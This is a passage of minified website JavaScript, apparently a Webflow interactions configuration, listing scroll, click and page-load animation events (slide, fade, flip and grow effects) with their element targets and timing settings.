,appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c47f992cb47f|60822a71-8bb7-f423-16d7-135b878bafbd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17be62e47e5},"e-1918":{id:"e-1918",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-80",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1917"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c47f992cb47f|60822a71-8bb7-f423-16d7-135b878bafbd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c47f992cb47f|60822a71-8bb7-f423-16d7-135b878bafbd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17be62e47e9},"e-1919":{id:"e-1919",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-79",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1920"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c47f992cb47f|bc8920fd-abc3-66c8-cea2-57cca71e8162",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c47f992cb47f|bc8920fd-abc3-66c8-cea2-57cca71e8162",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17be6342b44},"e-1921":{id:"e-1921",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-81",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1922"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c47f992cb47f|e1dff092-0381-9d7e-50a3-08a4fe5a23d5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c47f992cb47f|e1dff092-0381-9d7e-50a3-08a4fe5a23d5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17be63de200},"e-1922":{id:"e-1922",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-82",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1921"}},mediaQueries:["main","medium","small","tiny"],target:{id:"5fff5d3c7a15c47f992cb47f|e1dff092-0381-9d7e-50a3-08a4fe5a23d5",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"5fff5d3c7a15c47f992cb47f|e1dff092-0381-9d7e-50a3-08a4fe5a23d5",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x17be63de204},"e-1973":{id:"e-1973",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1974"}},mediaQueries:["main","medium","small","tiny"],target:{id:"646fb796fde874413f11b04c|cd8f744a-83a9-7676-84d6-66a63b0457cf",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"646fb796fde874413f11b04c|cd8f744a-83a9-7676-84d6-66a63b0457cf",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x188546523fe},"e-1975":{id:"e-1975",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1976"}},mediaQueries:["main","medium","small","tiny"],target:{id:"646fb796fde874413f11b04c|cd8f744a-83a9-7676-84d6-66a63b0457d4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"646fb796fde874413f11b04c|cd8f744a-83a9-7676-84d6-66a63b0457d4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"RIGHT",effectIn:!0},createdOn:0x188546523fe},"e-1977":{id:"e-1977",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1978"}},mediaQueries:["main","medium","small","tiny"],target:{id:"646fb796fde874413f11b04c|cd8f744a-83a9-7676-84d6-66a63b0457dc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"646fb796fde874413f11b04c|cd8f744a-83a9-7676-84d6-66a63b0457dc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"RIGHT",effectIn:!0},createdOn:0x188546523fe},"e-1979":{id:"e-1979",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1980"}},mediaQueries:["main","medium","small","tiny"],target:{id:"646fb796fde874413f11b04c|cd8f744a-83a9-7676-84d6-66a63b0457e4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"646fb796fde874413f11b04c|cd8f744a-83a9-7676-84d6-66a63b0457e4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:400,direction:"RIGHT",effectIn:!0},createdOn:0x188546523fe},"e-1981":{id:"e-1981",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1982"}},mediaQueries:["main","medium","small","tiny"],target:{id:"646fb796fde874413f11b04c|cd8f744a-83a9-7676-84d6-66a63b0457ec",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"646fb796fde874413f11b04c|cd8f744a-83a9-7676-84d6-66a63b0457ec",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"RIGHT",effectIn:!0},createdOn:0x188546523fe},"e-1983":{id:"e-1983",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1984"}},mediaQueries:["main","medium","small","tiny"],target:{id:"646fb796fde874413f11b04c|cd8f744a-83a9-7676-84d6-66a63b0457f4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"646fb796fde874413f11b04c|cd8f744a-83a9-7676-84d6-66a63b0457f4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"RIGHT",effectIn:!0},createdOn:0x188546523fe},"e-1985":{id:"e-1985",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1986"}},mediaQueries:["main","medium","small","tiny"],target:{id:"646fb796fde874413f11b04c|cd8f744a-83a9-7676-84d6-66a63b0457fc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"646fb796fde874413f11b04c|cd8f744a-83a9-7676-84d6-66a63b0457fc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:400,direction:"RIGHT",effectIn:!0},createdOn:0x188546523fe},"e-1987":{id:"e-1987",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1988"}},mediaQueries:["main","medium","small","tiny"],target:{id:"646fb796fde874413f11b04c|6587b8db-e10f-f60a-b147-5196627f58f4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"646fb796fde874413f11b04c|6587b8db-e10f-f60a-b147-5196627f58f4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:400,direction:"RIGHT",effectIn:!0},createdOn:0x188546523fe},"e-1989":{id:"e-1989",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-1990"}},mediaQueries:["main","medium","small","tiny"],target:{id:"646fb796fde874413f11b04c|a9c6c8a9-bfd7-cfd6-6cef-c2c6cf52192e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"646fb796fde874413f11b04c|a9c6c8a9-bfd7-cfd6-6cef-c2c6cf52192e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:400,direction:"RIGHT",effectIn:!0},createdOn:0x188546523fe},"e-1991":{id:"e-1991",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1992"}},mediaQueries:["main","medium","small","tiny"],target:{id:"646fb796fde874413f11b04c|6d8a723e-9fed-26f7-cabd-5fd162223fcf",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"646fb796fde874413f11b04c|6d8a723e-9fed-26f7-cabd-5fd162223fcf",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x188546523fe},"e-1993":{id:"e-1993",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1994"}},mediaQueries:["main","medium","small","tiny"],target:{id:"646fb796fde874413f11b04c|19ecfdd5-2af7-7b64-2c8b-0c9faa41fca0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"646fb796fde874413f11b04c|19ecfdd5-2af7-7b64-2c8b-0c9faa41fca0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x188546523fe},"e-1995":{id:"e-1995",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1996"}},mediaQueries:["main","medium","small","tiny"],target:{id:"646fb796fde874413f11b04c|bbd709b1-2656-4640-8e47-85773575d2d2",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"646fb796fde874413f11b04c|bbd709b1-2656-4640-8e47-85773575d2d2",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:400,direction:"BOTTOM",effectIn:!0},createdOn:0x188546523fe},"e-1999":{id:"e-1999",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-2000"}},mediaQueries:["main","medium","small","tiny"],target:{id:"646fb796fde874413f11b04c|80fc45e0-3611-dd5a-1ba4-645d33a57173",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"646fb796fde874413f11b04c|80fc45e0-3611-dd5a-1ba4-645d33a57173",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"RIGHT",effectIn:!0},createdOn:0x188546523fe},"e-2001":{id:"e-2001",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2002"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6622c9469c9407ddd6cdb94f|c41a3396-ef55-0325-37f0-66954d72c521",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6622c9469c9407ddd6cdb94f|c41a3396-ef55-0325-37f0-66954d72c521",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:100,direction:"BOTTOM",effectIn:!0},createdOn:0x18ef7e23f33},"e-2003":{id:"e-2003",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2004"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6622c9469c9407ddd6cdb94f|c41a3396-ef55-0325-37f0-66954d72c527",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6622c9469c9407ddd6cdb94f|c41a3396-ef55-0325-37f0-66954d72c527",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:100,direction:"BOTTOM",effectIn:!0},createdOn:0x18ef7e23f33},"e-2005":{id:"e-2005",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2006"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6622c9469c9407ddd6cdb94f|c41a3396-ef55-0325-37f0-66954d72c52d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6622c9469c9407ddd6cdb94f|c41a3396-ef55-0325-37f0-66954d72c52d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"BOTTOM",effectIn:!0},createdOn:0x18ef7e23f33},"e-2007":{id:"e-2007",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2008"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6622c9469c9407ddd6cdb94f|c41a3396-ef55-0325-37f0-66954d72c533",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6622c9469c9407ddd6cdb94f|c41a3396-ef55-0325-37f0-66954d72c533",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:300,direction:"BOTTOM",effectIn:!0},createdOn:0x18ef7e23f33},"e-2009":{id:"e-2009",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2010"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6622c9469c9407ddd6cdb94f|c41a3396-ef55-0325-37f0-66954d72c539",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6622c9469c9407ddd6cdb94f|c41a3396-ef55-0325-37f0-66954d72c539",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:400,direction:"BOTTOM",effectIn:!0},createdOn:0x18ef7e23f33},"e-2011":{id:"e-2011",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FLIP_EFFECT",instant:!1,config:{actionListId:"flipInLeft",autoStopEventId:"e-2012"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6622c9469c9407ddd6cdb94f|6ce79ec8-367b-a4ea-e996-ef867e5a6f53",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6622c9469c9407ddd6cdb94f|6ce79ec8-367b-a4ea-e996-ef867e5a6f53",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"LEFT",effectIn:!0},createdOn:0x18ef7e23f33},"e-2013":{id:"e-2013",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2014"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6622c9469c9407ddd6cdb94f|6ce79ec8-367b-a4ea-e996-ef867e5a6f41",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6622c9469c9407ddd6cdb94f|6ce79ec8-367b-a4ea-e996-ef867e5a6f41",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x18ef7e23f33},"e-2015":{id:"e-2015",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInLeft",autoStopEventId:"e-2016"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6622c9469c9407ddd6cdb94f|6ce79ec8-367b-a4ea-e996-ef867e5a6f4b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6622c9469c9407ddd6cdb94f|6ce79ec8-367b-a4ea-e996-ef867e5a6f4b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"LEFT",effectIn:!0},createdOn:0x18ef7e23f33},"e-2017":{id:"e-2017",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2018"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6622c9469c9407ddd6cdb94f|6ce79ec8-367b-a4ea-e996-ef867e5a6f44",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6622c9469c9407ddd6cdb94f|6ce79ec8-367b-a4ea-e996-ef867e5a6f44",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x18ef7e23f33},"e-2019":{id:"e-2019",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FLIP_EFFECT",instant:!1,config:{actionListId:"flipInLeft",autoStopEventId:"e-2020"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6622c9469c9407ddd6cdb94f|6ce79ec8-367b-a4ea-e996-ef867e5a6f47",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6622c9469c9407ddd6cdb94f|6ce79ec8-367b-a4ea-e996-ef867e5a6f47",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"LEFT",effectIn:!0},createdOn:0x18ef7e23f33},"e-2021":{id:"e-2021",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInRight",autoStopEventId:"e-2022"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6622c9469c9407ddd6cdb94f|6ce79ec8-367b-a4ea-e996-ef867e5a6f57",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6622c9469c9407ddd6cdb94f|6ce79ec8-367b-a4ea-e996-ef867e5a6f57",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"RIGHT",effectIn:!0},createdOn:0x18ef7e23f33},"e-2023":{id:"e-2023",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FLIP_EFFECT",instant:!1,config:{actionListId:"flipInLeft",autoStopEventId:"e-2024"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6622c9469c9407ddd6cdb94f|786f484f-40b5-0f07-88dc-d3e9bb272546",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6622c9469c9407ddd6cdb94f|786f484f-40b5-0f07-88dc-d3e9bb272546",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:400,direction:"LEFT",effectIn:!0},createdOn:0x18ef7e23f33},"e-2025":{id:"e-2025",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInTop",autoStopEventId:"e-2026"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6622c9469c9407ddd6cdb94f|786f484f-40b5-0f07-88dc-d3e9bb27254a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6622c9469c9407ddd6cdb94f|786f484f-40b5-0f07-88dc-d3e9bb27254a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:200,direction:"TOP",effectIn:!0},createdOn:0x18ef7e23f33},"e-2027":{id:"e-2027",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-2028"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6622c9469c9407ddd6cdb94f|4ea1be14-c698-cfbe-a80b-a48418bb0b8f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6622c9469c9407ddd6cdb94f|4ea1be14-c698-cfbe-a80b-a48418bb0b8f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:0,direction:"BOTTOM",effectIn:!0},createdOn:0x18ef7e23f33},"e-2029":{id:"e-2029",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeIn",autoStopEventId:"e-2030"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6622c9469c9407ddd6cdb94f|4ea1be14-c698-cfbe-a80b-a48418bb0b98",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6622c9469c9407ddd6cdb94f|4ea1be14-c698-cfbe-a80b-a48418bb0b98",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:415,direction:null,effectIn:!0},createdOn:0x18ef7e23f33},"e-2030":{id:"e-2030",name:"",animationType:"preset",eventTypeId:"SCROLL_OUT_OF_VIEW",action:{id:"",actionTypeId:"FADE_EFFECT",instant:!1,config:{actionListId:"fadeOut",autoStopEventId:"e-2029"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6622c9469c9407ddd6cdb94f|4ea1be14-c698-cfbe-a80b-a48418bb0b98",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6622c9469c9407ddd6cdb94f|4ea1be14-c698-cfbe-a80b-a48418bb0b98",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:29,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:!1},createdOn:0x18ef7e23f33},"e-2031":{id:"e-2031",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GROW_BIG_EFFECT",instant:!1,config:{actionListId:"growBigIn",autoStopEventId:"e-2032"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6622c9469c9407ddd6cdb94f|4ea1be14-c698-cfbe-a80b-a48418bb0b9e",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6622c9469c9407ddd6cdb94f|4ea1be14-c698-cfbe-a80b-a48418bb0b9e",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:12,scrollOffsetUnit:"%",delay:100,direction:null,effectIn:!0},createdOn:0x18ef7e23f33},"e-2033":{id:"e-2033",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GROW_BIG_EFFECT",instant:!1,config:{actionListId:"growBigIn",autoStopEventId:"e-2034"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6622c9469c9407ddd6cdb94f|4ea1be14-c698-cfbe-a80b-a48418bb0ba4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6622c9469c9407ddd6cdb94f|4ea1be14-c698-cfbe-a80b-a48418bb0ba4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:200,direction:null,effectIn:!0},createdOn:0x18ef7e23f33},"e-2035":{id:"e-2035",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GROW_BIG_EFFECT",instant:!1,config:{actionListId:"growBigIn",autoStopEventId:"e-2036"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6622c9469c9407ddd6cdb94f|4ea1be14-c698-cfbe-a80b-a48418bb0baa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6622c9469c9407ddd6cdb94f|4ea1be14-c698-cfbe-a80b-a48418bb0baa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:300,direction:null,effectIn:!0},createdOn:0x18ef7e23f33},"e-2037":{id:"e-2037",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GROW_BIG_EFFECT",instant:!1,config:{actionListId:"growBigIn",autoStopEventId:"e-2038"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6622c9469c9407ddd6cdb94f|4ea1be14-c698-cfbe-a80b-a48418bb0bb1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6622c9469c9407ddd6cdb94f|4ea1be14-c698-cfbe-a80b-a48418bb0bb1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:400,direction:null,effectIn:!0},createdOn:0x18ef7e23f33},"e-2039":{id:"e-2039",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"GROW_BIG_EFFECT",instant:!1,config:{actionListId:"growBigIn",autoStopEventId:"e-2040"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6622c9469c9407ddd6cdb94f|4ea1be14-c698-cfbe-a80b-a48418bb0bb7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6622c9469c9407ddd6cdb94f|4ea1be14-c698-cfbe-a80b-a48418bb0bb7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:10,scrollOffsetUnit:"%",delay:500,direction:null,effectIn:!0},createdOn:0x18ef7e23f33},"e-2041":{id:"e-2041",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-91",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2042"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6622c9469c9407ddd6cdb94f",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"6622c9469c9407ddd6cdb94f",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18ef7e23f33},"e-2043":{id:"e-2043",name:"",animationType:"preset",eventTypeId:"PAGE_START",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-91",affectedElements:{},playInReverse:!1,autoStopEventId:"e-2044"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6622c9469c9407ddd6cdb94f",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"6622c9469c9407ddd6cdb94f",appliesTo:"PAGE",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18ef7e23f33},"e-2045":{id:"e-2045",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,